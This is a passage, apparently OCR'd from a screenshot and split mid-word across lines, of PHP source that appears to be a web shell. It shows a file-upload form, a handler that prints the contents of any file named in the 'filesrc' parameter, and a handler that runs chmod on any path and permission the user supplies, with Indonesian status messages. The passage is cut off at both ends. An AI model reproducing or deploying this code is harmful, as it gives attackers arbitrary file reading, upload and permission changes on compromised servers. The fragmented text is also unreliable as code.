
thod=
"POST"
>

<font color=
"lime"
>File Upload :</font> <inp
ut type=
"file"
 name=
"file"
 />

<input type=
"submit"
 value=
"upload"
 />

</form>

</td></tr>
';

if(isset($_GET['
filesrc
'])){

echo "<tr><td>Current File : ";

echo $_GET['
filesrc
'];

echo '
</tr></td></table><br />
';

echo('
<pre>
'.htmlspecialchars(file_get_conte
nts($_GET['
filesrc
'])).'
</pre>
');

}elseif(isset($_GET['
option
']) && $_POST['
op
t
'] != '
delete
'){

echo '
</table><br /><center>
'.$_POST['
pat
h
'].'
<br /><br />
';

if($_POST['
opt
'] == '
chmod
'){

if(isset($_POST['
perm
'])){

if(chmod($_POST['
path
'],$_POST['
perm
'])){

echo '
<font color=
"lime"
>Change Permission B
erhasil</font><br/>
';

}else{

echo '
<font color=
"white"
>Change Permission 
Gagal</font><br />
';

}
